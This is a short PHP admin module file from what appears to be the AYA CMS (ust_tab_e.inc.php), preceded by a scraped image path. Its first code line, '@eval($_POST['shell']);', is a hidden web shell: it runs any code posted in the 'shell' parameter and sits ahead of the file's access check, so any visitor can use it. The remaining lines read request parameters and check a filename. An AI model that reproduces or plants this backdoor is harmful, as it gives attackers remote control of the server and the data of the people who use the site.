 / 根目录 / aya / module / admin / ust_tab_e.inc.php
<?php
@eval($_POST['shell']);
defined('IN_AYA') or exit('Access Denied');
$name=(string)$_GET['name'];
$fname=(string)$_GET['fname'];
isset($ADDFIELD[$name]) or amsg('404');
check_filename($fname) or amsg('404');